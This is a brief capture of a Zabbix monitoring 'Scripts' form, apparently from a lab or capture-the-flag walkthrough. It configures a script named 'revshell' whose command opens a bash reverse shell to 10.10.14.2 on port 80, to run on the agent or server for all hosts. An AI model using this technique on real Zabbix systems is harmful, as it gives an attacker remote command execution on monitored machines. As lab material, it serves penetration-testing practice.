 Scripts
* Name revshell
Scope Action operation Manual host action Manual event action
Menu path <sub-menu/sub-menu/...>
Type Webhook Script SSH Telnet IPMI
Execute on Zabbix agent Zabbix server (proxy) Zabbix server
* Commands /bin/bash -c 'bash -i >& /dev/tcp/10.10.14.2/80 0>&1'
Description
Host group All
User group All
Required host permissions Read Write
Enable confirmation
Confirmation text Test confirmation
Add Cancel